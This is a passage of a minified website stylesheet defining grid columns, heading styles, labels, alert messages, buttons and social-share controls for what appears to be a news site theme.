.row.row.columns{padding-left:0;padding-right:0;margin-left:0;margin-right:0}.small-1{width:8.33333%}.small-push-1{position:relative;left:8.33333%}.small-pull-1{position:relative;left:-8.33333%}.small-offset-0{margin-left:0%}.small-2{width:16.66667%}.small-push-2{position:relative;left:16.66667%}.small-pull-2{position:relative;left:-16.66667%}.small-offset-1{margin-left:8.33333%}.small-3{width:25%}.small-push-3{position:relative;left:25%}.small-pull-3{position:relative;left:-25%}.small-offset-2{margin-left:16.66667%}.small-4{width:33.33333%}.small-push-4{position:relative;left:33.33333%}.small-pull-4{position:relative;left:-33.33333%}.small-offset-3{margin-left:25%}.small-5{width:41.66667%}.small-push-5{position:relative;left:41.66667%}.small-pull-5{position:relative;left:-41.66667%}.small-offset-4{margin-left:33.33333%}.small-6{width:50%}.small-push-6{position:relative;left:50%}.small-pull-6{position:relative;left:-50%}.small-offset-5{margin-left:41.66667%}.small-7{width:58.33333%}.small-push-7{position:relative;left:58.33333%}.small-pull-7{position:relative;left:-58.33333%}.small-offset-6{margin-left:50%}.small-8{width:66.66667%}.small-push-8{position:relative;left:66.66667%}.small-pull-8{position:relative;left:-66.66667%}.small-offset-7{margin-left:58.33333%}.small-9{width:75%}.small-push-9{position:relative;left:75%}.small-pull-9{position:relative;left:-75%}.small-offset-8{margin-left:66.66667%}.small-10{width:83.33333%}.small-push-10{position:relative;left:83.33333%}.small-pull-10{position:relative;left:-83.33333%}.small-offset-9{margin-left:75%}.small-11{width:91.66667%}.small-push-11{position:relative;left:91.66667%}.small-pull-11{position:relative;left:-91.66667%}.small-offset-10{margin-left:83.33333%}.small-12{width:100%}.small-offset-11{margin-left:91.66667%}.small-up-1>.column,.small-up-1>.columns{width:100%;float:left}.small-up-1>.column:nth-of-type(1n),.small-up-1>.columns:nth-of-type(1n){clear:none}.small-up-1>.column:nth-of-type(1n+1),.small-up-1>.columns:nth-of-type(1n+1){clear:both}.small-up-1>.column:last-child,.small-up-1>.columns:last-child{float:left}.small-up-2>.column,.small-up-2>.columns{width:50%;float:left}.small-up-2>.column:nth-of-type(1n),.small-up-2>.columns:nth-of-type(1n){clear:none}.small-up-2>.column:nth-of-type(2n+1),.small-up-2>.columns:nth-of-type(2n+1){clear:both}.small-up-2>.column:last-child,.small-up-2>.columns:last-child{float:left}.small-up-3>.column,.small-up-3>.columns{width:33.33333%;float:left}.small-up-3>.column:nth-of-type(1n),.small-up-3>.columns:nth-of-type(1n){clear:none}.small-up-3>.column:nth-of-type(3n+1),.small-up-3>.columns:nth-of-type(3n+1){clear:both}.small-up-3>.column:last-child,.small-up-3>.columns:last-child{float:left}.small-up-4>.column,.small-up-4>.columns{width:25%;float:left}.small-up-4>.column:nth-of-type(1n),.small-up-4>.columns:nth-of-type(1n){clear:none}.small-up-4>.column:nth-of-type(4n+1),.small-up-4>.columns:nth-of-type(4n+1){clear:both}.small-up-4>.column:last-child,.small-up-4>.columns:last-child{float:left}.small-up-5>.column,.small-up-5>.columns{width:20%;float:left}.small-up-5>.column:nth-of-type(1n),.small-up-5>.columns:nth-of-type(1n){clear:none}.small-up-5>.column:nth-of-type(5n+1),.small-up-5>.columns:nth-of-type(5n+1){clear:both}.small-up-5>.column:last-child,.small-up-5>.columns:last-child{float:left}.small-up-6>.column,.small-up-6>.columns{width:16.66667%;float:left}.small-up-6>.column:nth-of-type(1n),.small-up-6>.columns:nth-of-type(1n){clear:none}.small-up-6>.column:nth-of-type(6n+1),.small-up-6>.columns:nth-of-type(6n+1){clear:both}.small-up-6>.column:last-child,.small-up-6>.columns:last-child{float:left}.small-up-7>.column,.small-up-7>.columns{width:14.28571%;float:left}.small-up-7>.column:nth-of-type(1n),.small-up-7>.columns:nth-of-type(1n){clear:none}.small-up-7>.column:nth-of-type(7n+1),.small-up-7>.columns:nth-of-type(7n+1){clear:both}.small-up-7>.column:last-child,.small-up-7>.columns:last-child{float:left}.small-up-8>.column,.small-up-8>.columns{width:12.5%;float:left}.small-up-8>.column:nth-of-type(1n),.small-up-8>.columns:nth-of-type(1n){clear:none}.small-up-8>.column:nth-of-type(8n+1),.small-up-8>.columns:nth-of-type(8n+1){clear:both}.small-up-8>.column:last-child,.small-up-8>.columns:last-child{float:left}.small-collapse>.column,.small-collapse>.columns{padding-left:0;padding-right:0}.small-collapse .row,.expanded.row .small-collapse.row{margin-left:0;margin-right:0}.small-uncollapse>.column,.small-uncollapse>.columns{padding-left:.9375rem;padding-right:.9375rem}.small-centered{float:none;margin-left:auto;margin-right:auto}.small-uncentered,.small-push-0,.small-pull-0{position:static;margin-left:0;margin-right:0;float:left}@media screen and (min-width: 40em){.medium-1{width:8.33333%}.medium-push-1{position:relative;left:8.33333%}.medium-pull-1{position:relative;left:-8.33333%}.medium-offset-0{margin-left:0%}.medium-2{width:16.66667%}.medium-push-2{position:relative;left:16.66667%}.medium-pull-2{position:relative;left:-16.66667%}.medium-offset-1{margin-left:8.33333%}.medium-3{width:25%}.medium-push-3{position:relative;left:25%}.medium-pull-3{position:relative;left:-25%}.medium-offset-2{margin-left:16.66667%}.medium-4{width:33.33333%}.medium-push-4{position:relative;left:33.33333%}.medium-pull-4{position:relative;left:-33.33333%}.medium-offset-3{margin-left:25%}.medium-5{width:41.66667%}.medium-push-5{position:relative;left:41.66667%}.medium-pull-5{position:relative;left:-41.66667%}.medium-offset-4{margin-left:33.33333%}.medium-6{width:50%}.medium-push-6{position:relative;left:50%}.medium-pull-6{position:relative;left:-50%}.medium-offset-5{margin-left:41.66667%}.medium-7{width:58.33333%}.medium-push-7{position:relative;left:58.33333%}.medium-pull-7{position:relative;left:-58.33333%}.medium-offset-6{margin-left:50%}.medium-8{width:66.66667%}.medium-push-8{position:relative;left:66.66667%}.medium-pull-8{position:relative;left:-66.66667%}.medium-offset-7{margin-left:58.33333%}.medium-9{width:75%}.medium-push-9{position:relative;left:75%}.medium-pull-9{position:relative;left:-75%}.medium-offset-8{margin-left:66.66667%}.medium-10{width:83.33333%}.medium-push-10{position:relative;left:83.33333%}.medium-pull-10{position:relative;left:-83.33333%}.medium-offset-9{margin-left:75%}.medium-11{width:91.66667%}.medium-push-11{position:relative;left:91.66667%}.medium-pull-11{position:relative;left:-91.66667%}.medium-offset-10{margin-left:83.33333%}.medium-12{width:100%}.medium-offset-11{margin-left:91.66667%}.medium-up-1>.column,.medium-up-1>.columns{width:100%;float:left}.medium-up-1>.column:nth-of-type(1n),.medium-up-1>.columns:nth-of-type(1n){clear:none}.medium-up-1>.column:nth-of-type(1n+1),.medium-up-1>.columns:nth-of-type(1n+1){clear:both}.medium-up-1>.column:last-child,.medium-up-1>.columns:last-child{float:left}.medium-up-2>.column,.medium-up-2>.columns{width:50%;float:left}.medium-up-2>.column:nth-of-type(1n),.medium-up-2>.columns:nth-of-type(1n){clear:none}.medium-up-2>.column:nth-of-type(2n+1),.medium-up-2>.columns:nth-of-type(2n+1){clear:both}.medium-up-2>.column:last-child,.medium-up-2>.columns:last-child{float:left}.medium-up-3>.column,.medium-up-3>.columns{width:33.33333%;float:left}.medium-up-3>.column:nth-of-type(1n),.medium-up-3>.columns:nth-of-type(1n){clear:none}.medium-up-3>.column:nth-of-type(3n+1),.medium-up-3>.columns:nth-of-type(3n+1){clear:both}.medium-up-3>.column:last-child,.medium-up-3>.columns:last-child{float:left}.medium-up-4>.column,.medium-up-4>.columns{width:25%;float:left}.medium-up-4>.column:nth-of-type(1n),.medium-up-4>.columns:nth-of-type(1n){clear:none}.medium-up-4>.column:nth-of-type(4n+1),.medium-up-4>.columns:nth-of-type(4n+1){clear:both}.medium-up-4>.column:last-child,.medium-up-4>.columns:last-child{float:left}.medium-up-5>.column,.medium-up-5>.columns{width:20%;float:left}.medium-up-5>.column:nth-of-type(1n),.medium-up-5>.columns:nth-of-type(1n){clear:none}.medium-up-5>.column:nth-of-type(5n+1),.medium-up-5>.columns:nth-of-type(5n+1){clear:both}.medium-up-5>.column:last-child,.medium-up-5>.columns:last-child{float:left}.medium-up-6>.column,.medium-up-6>.columns{width:16.66667%;float:left}.medium-up-6>.column:nth-of-type(1n),.medium-up-6>.columns:nth-of-type(1n){clear:none}.medium-up-6>.column:nth-of-type(6n+1),.medium-up-6>.columns:nth-of-type(6n+1){clear:both}.medium-up-6>.column:last-child,.medium-up-6>.columns:last-child{float:left}.medium-up-7>.column,.medium-up-7>.columns{width:14.28571%;float:left}.medium-up-7>.column:nth-of-type(1n),.medium-up-7>.columns:nth-of-type(1n){clear:none}.medium-up-7>.column:nth-of-type(7n+1),.medium-up-7>.columns:nth-of-type(7n+1){clear:both}.medium-up-7>.column:last-child,.medium-up-7>.columns:last-child{float:left}.medium-up-8>.column,.medium-up-8>.columns{width:12.5%;float:left}.medium-up-8>.column:nth-of-type(1n),.medium-up-8>.columns:nth-of-type(1n){clear:none}.medium-up-8>.column:nth-of-type(8n+1),.medium-up-8>.columns:nth-of-type(8n+1){clear:both}.medium-up-8>.column:last-child,.medium-up-8>.columns:last-child{float:left}.medium-collapse>.column,.medium-collapse>.columns{padding-left:0;padding-right:0}.medium-collapse .row,.expanded.row .medium-collapse.row{margin-left:0;margin-right:0}.medium-uncollapse>.column,.medium-uncollapse>.columns{padding-left:.9375rem;padding-right:.9375rem}.medium-centered{float:none;margin-left:auto;margin-right:auto}.medium-uncentered,.medium-push-0,.medium-pull-0{position:static;margin-left:0;margin-right:0;float:left}}@media screen and (min-width: 64em){.large-1{width:8.33333%}.large-push-1{position:relative;left:8.33333%}.large-pull-1{position:relative;left:-8.33333%}.large-offset-0{margin-left:0%}.large-2{width:16.66667%}.large-push-2{position:relative;left:16.66667%}.large-pull-2{position:relative;left:-16.66667%}.large-offset-1{margin-left:8.33333%}.large-3{width:25%}.large-push-3{position:relative;left:25%}.large-pull-3{position:relative;left:-25%}.large-offset-2{margin-left:16.66667%}.large-4{width:33.33333%}.large-push-4{position:relative;left:33.33333%}.large-pull-4{position:relative;left:-33.33333%}.large-offset-3{margin-left:25%}.large-5{width:41.66667%}.large-push-5{position:relative;left:41.66667%}.large-pull-5{position:relative;left:-41.66667%}.large-offset-4{margin-left:33.33333%}.large-6{width:50%}.large-push-6{position:relative;left:50%}.large-pull-6{position:relative;left:-50%}.large-offset-5{margin-left:41.66667%}.large-7{width:58.33333%}.large-push-7{position:relative;left:58.33333%}.large-pull-7{position:relative;left:-58.33333%}.large-offset-6{margin-left:50%}.large-8{width:66.66667%}.large-push-8{position:relative;left:66.66667%}.large-pull-8{position:relative;left:-66.66667%}.large-offset-7{margin-left:58.33333%}.large-9{width:75%}.large-push-9{position:relative;left:75%}.large-pull-9{position:relative;left:-75%}.large-offset-8{margin-left:66.66667%}.large-10{width:83.33333%}.large-push-10{position:relative;left:83.33333%}.large-pull-10{position:relative;left:-83.33333%}.large-offset-9{margin-left:75%}.large-11{width:91.66667%}.large-push-11{position:relative;left:91.66667%}.large-pull-11{position:relative;left:-91.66667%}.large-offset-10{margin-left:83.33333%}.large-12{width:100%}.large-offset-11{margin-left:91.66667%}.large-up-1>.column,.large-up-1>.columns{width:100%;float:left}.large-up-1>.column:nth-of-type(1n),.large-up-1>.columns:nth-of-type(1n){clear:none}.large-up-1>.column:nth-of-type(1n+1),.large-up-1>.columns:nth-of-type(1n+1){clear:both}.large-up-1>.column:last-child,.large-up-1>.columns:last-child{float:left}.large-up-2>.column,.large-up-2>.columns{width:50%;float:left}.large-up-2>.column:nth-of-type(1n),.large-up-2>.columns:nth-of-type(1n){clear:none}.large-up-2>.column:nth-of-type(2n+1),.large-up-2>.columns:nth-of-type(2n+1){clear:both}.large-up-2>.column:last-child,.large-up-2>.columns:last-child{float:left}.large-up-3>.column,.large-up-3>.columns{width:33.33333%;float:left}.large-up-3>.column:nth-of-type(1n),.large-up-3>.columns:nth-of-type(1n){clear:none}.large-up-3>.column:nth-of-type(3n+1),.large-up-3>.columns:nth-of-type(3n+1){clear:both}.large-up-3>.column:last-child,.large-up-3>.columns:last-child{float:left}.large-up-4>.column,.large-up-4>.columns{width:25%;float:left}.large-up-4>.column:nth-of-type(1n),.large-up-4>.columns:nth-of-type(1n){clear:none}.large-up-4>.column:nth-of-type(4n+1),.large-up-4>.columns:nth-of-type(4n+1){clear:both}.large-up-4>.column:last-child,.large-up-4>.columns:last-child{float:left}.large-up-5>.column,.large-up-5>.columns{width:20%;float:left}.large-up-5>.column:nth-of-type(1n),.large-up-5>.columns:nth-of-type(1n){clear:none}.large-up-5>.column:nth-of-type(5n+1),.large-up-5>.columns:nth-of-type(5n+1){clear:both}.large-up-5>.column:last-child,.large-up-5>.columns:last-child{float:left}.large-up-6>.column,.large-up-6>.columns{width:16.66667%;float:left}.large-up-6>.column:nth-of-type(1n),.large-up-6>.columns:nth-of-type(1n){clear:none}.large-up-6>.column:nth-of-type(6n+1),.large-up-6>.columns:nth-of-type(6n+1){clear:both}.large-up-6>.column:last-child,.large-up-6>.columns:last-child{float:left}.large-up-7>.column,.large-up-7>.columns{width:14.28571%;float:left}.large-up-7>.column:nth-of-type(1n),.large-up-7>.columns:nth-of-type(1n){clear:none}.large-up-7>.column:nth-of-type(7n+1),.large-up-7>.columns:nth-of-type(7n+1){clear:both}.large-up-7>.column:last-child,.large-up-7>.columns:last-child{float:left}.large-up-8>.column,.large-up-8>.columns{width:12.5%;float:left}.large-up-8>.column:nth-of-type(1n),.large-up-8>.columns:nth-of-type(1n){clear:none}.large-up-8>.column:nth-of-type(8n+1),.large-up-8>.columns:nth-of-type(8n+1){clear:both}.large-up-8>.column:last-child,.large-up-8>.columns:last-child{float:left}.large-collapse>.column,.large-collapse>.columns{padding-left:0;padding-right:0}.large-collapse .row,.expanded.row .large-collapse.row{margin-left:0;margin-right:0}.large-uncollapse>.column,.large-uncollapse>.columns{padding-left:.9375rem;padding-right:.9375rem}.large-centered{float:none;margin-left:auto;margin-right:auto}.large-uncentered,.large-push-0,.large-pull-0{position:static;margin-left:0;margin-right:0;float:left}}.printed-branding{display:none}.hide-small{display:none}.show-small{display:block}@media screen and (min-width: 40em){.hide-medium{display:none}.show-medium{display:block}}@media screen and (min-width: 64em){.hide-large{display:none}.show-large{display:block}.show-large-inline{display:inline}}.clear-fix{clear:both}@media screen and (min-width: 64em){.large-uncentered.columns{float:left}}.screen-reader-text{clip:rect(1px, 1px, 1px, 1px);height:1px;overflow:hidden;position:absolute !important;width:1px}.screen-reader-text-visible.search{display:none}.dark-bg{color:#fff}.dark-bg p,.dark-bg li,.dark-bg blockquote,.dark-bg h1,.dark-bg h2,.dark-bg h3,.dark-bg h4,.dark-bg h5,.dark-bg h6{color:#fff}.dark-bg a{color:#fff}.dark-bg a:hover{color:#fff}.off-site-link{margin-left:.25rem;max-width:12px}body{font-family:"Satoshi",Helvetica,Arial,sans-serif}ol,ul{margin:0 0 1.25rem 1.25rem;padding-left:0}ol li,ul li{margin-bottom:.675rem}ul.list-no-bullets{margin-left:0}ul.list-no-bullets li{list-style-type:none}a{color:#0a0a0a;cursor:pointer}a:hover{color:#0a0a0a;text-decoration:underline}@media screen and (min-width: 40em){p,li{font-size:1.125rem}}.primary-link{color:var(--primary-color, #414192);text-decoration:underline}.primary-link:hover{color:var(--call-out-color, #e0002b)}.editor-note{margin-bottom:2.5rem}.editor-note p{font-family:Georgia,serif;font-style:italic}.wf-loading .display-heading-04{font-size:1.625rem}@media screen and (min-width: 40em){.wf-loading .display-heading-04{font-size:2.25rem}}@media screen and (min-width: 64em){.wf-loading .display-heading-04{font-size:2.625rem}}.heading-03{margin-bottom:1.5rem;font-weight:700;margin:0;font-size:2.375rem;line-height:1.2}@media screen and (min-width: 64em){.heading-03{font-size:3rem;line-height:1.2}}.heading-03--loud::before{border-top:4px solid var(--call-out-color, #e0002b);content:"";display:block;padding-bottom:.75rem;width:80px}.heading-03--loud-centered::before{margin:0 auto;border-top:4px solid var(--call-out-color, #e0002b);content:"";display:block;padding-bottom:.75rem;width:80px}.heading-02{margin-bottom:1rem;font-weight:700;margin:0;font-size:1.875rem;line-height:1.3}@media screen and (min-width: 64em){.heading-02{font-size:2.375rem;line-height:1.2}}.heading-02--loud::before{border-top:4px solid var(--call-out-color, #e0002b);content:"";display:block;padding-bottom:.75rem;width:80px}.heading-02--loud-centered::before{margin:0 auto;border-top:4px solid var(--call-out-color, #e0002b);content:"";display:block;padding-bottom:.75rem;width:80px}.heading-01{margin-bottom:1rem;font-weight:700;margin:0;font-size:1.25rem;line-height:1.3}@media screen and (min-width: 64em){.heading-01{font-size:1.375rem;line-height:1.3}}.heading-01--loud::before{border-top:4px solid var(--call-out-color, #e0002b);content:"";display:block;padding-bottom:.75rem;width:80px}.heading-01--loud-centered::before{margin:0 auto;border-top:4px solid var(--call-out-color, #e0002b);content:"";display:block;padding-bottom:.75rem;width:80px}.heading-01.related-newsletters-header{margin-bottom:1rem}.display-heading-04{font-family:"Source Serif 4",serif;font-weight:600;margin:0;font-size:1.75rem;line-height:1.1}@media screen and (min-width: 40em){.display-heading-04{font-size:2.75rem}}.display-heading-04--loud::before{border-top:4px solid var(--call-out-color, #e0002b);content:"";display:block;padding-bottom:.75rem;width:80px}.display-heading-04--loud-centered::before{margin:0 auto;border-top:4px solid var(--call-out-color, #e0002b);content:"";display:block;padding-bottom:.75rem;width:80px}.display-heading-03{font-family:"Source Serif 4",serif;font-weight:600;margin:0;font-size:1.625rem;line-height:1.2}@media screen and (min-width: 40em){.display-heading-03{font-size:1.875rem;line-height:1.2}}@media screen and (min-width: 64em){.display-heading-03{font-size:2.125rem;line-height:1.2}}.display-heading-03--loud::before{border-top:4px solid var(--call-out-color, #e0002b);content:"";display:block;padding-bottom:.75rem;width:80px}.display-heading-03--loud-centered::before{margin:0 auto;border-top:4px solid var(--call-out-color, #e0002b);content:"";display:block;padding-bottom:.75rem;width:80px}.display-heading-02{font-family:"Source Serif 4",serif;font-weight:600;margin:0;font-size:1.375rem;line-height:1.3}@media screen and (min-width: 64em){.display-heading-02{font-size:1.625rem;line-height:1.3}}.display-heading-02--loud::before{border-top:4px solid var(--call-out-color, #e0002b);content:"";display:block;padding-bottom:.75rem;width:80px}.display-heading-02--loud-centered::before{margin:0 auto;border-top:4px solid var(--call-out-color, #e0002b);content:"";display:block;padding-bottom:.75rem;width:80px}.display-heading-01{font-family:"Source Serif 4",serif;font-weight:600;margin:0;font-size:1.125rem;letter-spacing:.3px;line-height:1.3}.display-heading-01--loud::before{border-top:4px solid var(--call-out-color, #e0002b);content:"";display:block;padding-bottom:.75rem;width:80px}.display-heading-01--loud-centered::before{margin:0 auto;border-top:4px solid var(--call-out-color, #e0002b);content:"";display:block;padding-bottom:.75rem;width:80px}.uppercase-heading-03{margin-bottom:1rem;font-weight:700;letter-spacing:.5px;margin:0;text-transform:uppercase;font-size:1.5rem;font-weight:800;line-height:1.2}@media screen and (min-width: 64em){.uppercase-heading-03{font-size:1.75rem;line-height:1.2}}.uppercase-heading-03--loud::before{border-top:4px solid var(--call-out-color, #e0002b);content:"";display:block;padding-bottom:.75rem;width:80px}.uppercase-heading-03--loud-centered::before{margin:0 auto;border-top:4px solid var(--call-out-color, #e0002b);content:"";display:block;padding-bottom:.75rem;width:80px}.uppercase-heading-02{margin-bottom:1rem;font-weight:700;letter-spacing:.5px;margin:0;text-transform:uppercase;font-size:1.25rem;line-height:1.3}.uppercase-heading-02--loud::before{border-top:4px solid var(--call-out-color, #e0002b);content:"";display:block;padding-bottom:.75rem;width:80px}.uppercase-heading-02--loud-centered::before{margin:0 auto;border-top:4px solid var(--call-out-color, #e0002b);content:"";display:block;padding-bottom:.75rem;width:80px}.uppercase-heading-01{font-weight:700;letter-spacing:.5px;margin:0;text-transform:uppercase;font-size:1rem;line-height:1.3}.uppercase-heading-01--loud::before{border-top:4px solid var(--call-out-color, #e0002b);content:"";display:block;padding-bottom:.75rem;width:80px}.uppercase-heading-01--loud-centered::before{margin:0 auto;border-top:4px solid var(--call-out-color, #e0002b);content:"";display:block;padding-bottom:.75rem;width:80px}.footer-links .uppercase-heading-01{margin-bottom:.75rem}.label{color:#323239;font-size:.75rem;letter-spacing:.02rem;overflow-wrap:break-word;text-decoration:none;text-transform:uppercase;word-wrap:break-word}.label--awards{color:#0a0a0a;font-weight:700}.label--loud{color:var(--primary-color, #414192);font-weight:700}.label--medium{color:#323239;font-weight:700}.label--soft{color:#6e707c;font-weight:500}.label--sponsored{color:#6e707c;font-weight:700}.label--slashes{color:#323239;font-weight:400}.label--storyline{color:var(--primary-color, #414192);font-weight:700;text-transform:none}.label--weak{font-weight:400;text-transform:none}.label--weak-italic{font-style:italic;font-weight:400;text-transform:none}.label--call-out{color:var(--call-out-color, #e0002b);font-weight:700}.label__icon{margin-right:.25rem;vertical-align:baseline;width:12px}@media(min-width: 40em){.label__icon{width:12px}}.secondary-label{color:#6e707c;font-size:.75rem;letter-spacing:.02rem;overflow-wrap:break-word;word-wrap:break-word}.secondary-label--loud{color:var(--call-out-color, #e0002b)}.secondary-label--alert{color:#e0002b}.secondary-label--all-caps{text-transform:uppercase}.secondary-label--italic{font-style:italic}.secondary-label a{color:inherit}.label.primary{color:var(--primary-color, #414192);font-weight:700;text-decoration:none}.label.strong{color:#0a0a0a;display:block;font-weight:700}.label.secondary{color:#6e707c;text-transform:none}.label.sponsored{color:#6e707c;font-weight:700}.message{background-color:#b9bac6;border:1px #6e707c solid;font-size:1rem;font-weight:500;margin-bottom:1rem;padding:.75rem 3.25rem;position:relative}.message__close{position:absolute;right:16px;top:16px;width:12px}.message__close:hover{cursor:pointer}.message::before{background-image:url("../svg/info.svg");background-size:cover;content:"";height:20px;left:16px;position:absolute;top:13px;width:20px}.message--info{background-color:hsl(from #6e707c h s calc(l + 45));border:1px #6e707c solid}.message--info::before{background-image:url("../svg/info.svg")}.message--info.message-topic-page{margin-bottom:2rem}.message--error{background-color:hsl(from #e0002b h s calc(l + 45));border:1px #e0002b solid}.message--error::before{background-image:url("../svg/error.svg")}.message--success{background-color:hsl(from #30ca7d h s calc(l + 45));border:1px #30ca7d solid}.message--success::before{background-image:url("../svg/success.svg")}.message--warning{background-color:hsl(from #ecca1d h s calc(l + 45));border:1px #ecca1d solid}.message--warning::before{background-image:url("../svg/warning.svg")}.message--debug{background-color:hsl(from #4a80bc h s calc(l + 45));border:1px #4a80bc solid}.message--debug::before{background-image:url("../svg/debug.svg")}.message .errorlist{margin-bottom:0;padding-top:.5rem}.message .errorlist li{font-size:1rem;font-weight:400}.message .errorlist li:last-of-type{margin-bottom:0}.message-inline{background-color:var(--dive-grey-1, #f5f5fa);border:1px #dddee6 solid;display:inline-block;font-size:1rem;font-weight:500;margin:0;padding:.25rem 3.25rem;position:relative;width:-moz-fit-content;width:fit-content}.message-inline__close{position:absolute;right:12px;top:12px;width:10px}.message-inline__close:hover{cursor:pointer}.message-inline::before{background-image:url("../svg/info.svg");background-size:cover;content:"";height:17px;left:12px;position:absolute;top:8px;width:17px}.message-inline--error{border:1px #e0002b solid}.message-inline--error::before{background-image:url("../svg/error.svg")}.message-inline--info{background-color:hsl(from #6e707c h s calc(l + 45));border:1px #b9bac6 solid;font-size:.875rem;padding:.45rem 1rem .25rem 2.5rem}.message-inline--info_calendar::before{background-image:url("../svg/calendar.svg")}.message-inline--success::before{background-image:url("../svg/success.svg")}.message-inline--warning{background-color:#fefcf1;border:1px #ecca1d solid;font-size:.875rem;padding:.45rem 1rem .25rem 2.5rem}.message-inline--warning::before{background-image:url("../svg/warning.svg")}.message-inline-rounded{border-radius:6px}.site-alert{background:#dddee6;padding:1.125rem 0}.site-alert--loud{background:var(--call-out-color, #e0002b)}.site-alert__message{color:#0a0a0a;line-height:1.4;padding-right:50px;position:relative}.site-alert__message a{color:#0a0a0a;text-decoration:none}.site-alert__message a:hover{text-decoration:underline}.site-alert__message--inverse{color:#fff}.site-alert__message--inverse a{color:#fff}.site-alert__close{cursor:pointer;line-height:0;padding:5px;position:absolute;right:0;top:0;transition:all .15s;width:24px}.site-alert__close:hover{opacity:.7}.signup-page .button,.pf-widget.pf-widget-modal.lytics-modal .pf-widget-btn,.pf-widget.pf-widget-modal.lytics-modal .pf-widget-btn.pf-widget-ok,.pf-widget.pf-widget-slideout.lytics-slideout .pf-widget-btn,.pf-widget.pf-widget-slideout.lytics-slideout .pf-widget-btn.pf-widget-ok,.pf-widget.pf-widget-modal.lytics-gate .pf-widget-btn,.pf-widget.pf-widget-modal.lytics-gate .pf-widget-btn.pf-widget-ok,.alternative-products-responsive-ad .cta .button,.social-icon-list .social-icon:hover,.social-button-list .article-licensing-item .article-licensing-button,.button{-webkit-appearance:none;background-color:var(--primary-color, #414192);border:0;border-radius:4px;color:#fff;cursor:pointer;display:inline-block;font-size:.875rem;font-weight:700;line-height:1.2;margin:0;min-width:125px;padding:.75rem 1rem;text-align:center;text-decoration:none;transition:box-shadow .3s cubic-bezier(0.2, 0.6, 0.2, 1),background-color .25s ease-out,color .25s ease-out;vertical-align:middle}.pf-widget.pf-widget-modal.lytics-modal .pf-widget-btn:hover,.pf-widget.pf-widget-slideout.lytics-slideout .pf-widget-btn:hover,.pf-widget.pf-widget-modal.lytics-gate .pf-widget-btn:hover,.alternative-products-responsive-ad .cta .button:hover,.social-icon-list .social-icon:hover,.social-button-list .article-licensing-item .article-licensing-button:hover,.button:hover{background-color:hsl(from var(--primary-color, #414192) h s calc(l + 5));box-shadow:0 2px 2px 0 rgba(0,0,0,.05),0 1px 3px 0 rgba(0,0,0,.1),0 2px 1px -2px rgba(0,0,0,.1);color:#fff;text-decoration:none}.pf-widget.pf-widget-modal.lytics-modal .active.pf-widget-btn,.pf-widget.pf-widget-slideout.lytics-slideout .active.pf-widget-btn,.pf-widget.pf-widget-modal.lytics-gate .active.pf-widget-btn,.alternative-products-responsive-ad .cta .active.button,.social-icon-list .active.social-icon:hover,.social-button-list .article-licensing-item .active.article-licensing-button,.active.button{box-shadow:0 2px 2px 0 rgba(0,0,0,.05),0 1px 3px 0 rgba(0,0,0,.1),0 2px 1px -2px rgba(0,0,0,.1)}.button--loud{background-color:var(--call-out-color, #e0002b)}.button--loud:hover,.button--loud.active{background-color:hsl(from var(--call-out-color, #e0002b) h s calc(l + 10))}.button--medium{background-color:var(--primary-color, #414192)}.button--medium:hover,.button--medium.active{background-color:hsl(from var(--primary-color, #414192) h s calc(l + 10))}.button--medium-inverse{background-color:#fff;color:#0a0a0a}.button--medium-inverse:hover,.button--medium-inverse.active{background-color:var(--dive-grey-1, #f5f5fa);color:#0a0a0a}.button--soft{background-color:#fff;border:1px solid #0a0a0a;color:#0a0a0a}.button--soft:hover,.button--soft.active{background-color:hsl(from var(--dive-grey-1, #f5f5fa) h s calc(l + 2));color:#0a0a0a}.button--soft-inverse{background-color:var(--dark-background, #1f2159);border:1px solid #fff;color:#fff}.button--soft-inverse:hover,.button--soft-inverse.active{background-color:hsl(from var(--dark-background, #1f2159) h s calc(l - 2));color:#fff}.button--sponsored{background-color:#0a0a0a;border:1px solid #0a0a0a;color:#fff}.button--sponsored:hover,.button--sponsored.active{background-color:#323239}.button--disabled{background-color:hsl(from #dddee6 h s calc(l + 2));border:none;box-shadow:none;color:#6e707c;cursor:default}.button--disabled:hover,.button--disabled.active{background-color:hsl(from #dddee6 h s calc(l + 2));box-shadow:none;color:#6e707c}.button__icon{height:16px;vertical-align:top;width:16px}.button__icon--small{height:14px;width:14px}.button__icon--left{margin-right:.25rem}.button__icon--right{margin-left:.25rem}@media only screen and (max-width: 40em){.button .button{font-size:16px}.button .button__icon--small{height:16px;width:16px}}.button.twitter{background-color:#55acee}.button.twitter:hover,.button.twitter.active{background-color:hsl(from #55acee h s calc(l + 5))}.button.social{background:#dddee6;border-radius:50%;font-size:1rem;height:45px;line-height:1.8;margin-bottom:.5rem;margin-right:.25rem;min-width:unset;padding:.5rem;width:45px}.button.social img{height:22px}.pagination{margin:0 auto 2rem auto;text-align:center}.pagination a:nth-of-type(2){margin-left:1rem}.button.black,.button.brand-studio,.button.sponsored{background-color:#0a0a0a;border:1px solid #0a0a0a;color:#fff}.button.black:hover,.button.black.active,.button.brand-studio:hover,.button.brand-studio.active,.button.sponsored:hover,.button.sponsored.active{background-color:#323239}.button.grey{background-color:#dddee6;color:#0a0a0a}.button.grey:hover,.button.grey.active{background-color:hsl(from #dddee6 h s calc(l + 2))}.dive-insiders .button,.editorial .button{background-color:#0a0a0a;border:1px solid #0a0a0a;color:#fff}.dive-insiders .button:hover,.dive-insiders .button.active,.editorial .button:hover,.editorial .button.active{background-color:#323239}.social-button-list{display:flex;flex-wrap:wrap;gap:0 .8rem;margin:0}.social-button-list li{list-style:none}.social-button-list li:first-child{margin-left:-5px}.social-button-list .social-button{align-items:center;background-color:#fff;border-radius:50%;display:flex;justify-content:center;padding:.25rem}.social-button-list .social-button:hover{background-color:var(--dive-grey-1, #f5f5fa);box-shadow:none;color:#323239}.social-button-list .social-button--disabled{cursor:not-allowed;opacity:50%}.social-button-list .social-button--disabled:hover{background-color:var(--dive-grey-1, #f5f5fa)}.social-button-list .social-button__text{text-transform:uppercase}.social-button-list .article-licensing-item{margin-left:auto;padding-top:.25rem}@media screen and (max-width: 40em){.social-button-list .article-licensing-item{flex-basis:100%;justify-content:center;margin-left:0}}.social-button-list .article-licensing-item .article-licensing-button{align-items:center;background-color:#fff;border:1px solid #dddee6;color:#323239;display:flex;font-size:.75rem;min-width:4.5rem;padding:.125rem .75rem;transition:background-color .5s ease}.social-button-list .article-licensing-item .article-licensing-button:hover{background-color:var(--dive-grey-1, #f5f5fa);box-shadow:none;color:#323239;transition:background-color .5s ease}@media screen and (max-width: 40em){.social-button-list .article-licensing-item .article-licensing-button{justify-content:center}}.social-icon-list{align-items:center;display:flex;gap:0 .8rem;margin:0;padding:0}.social-icon-list 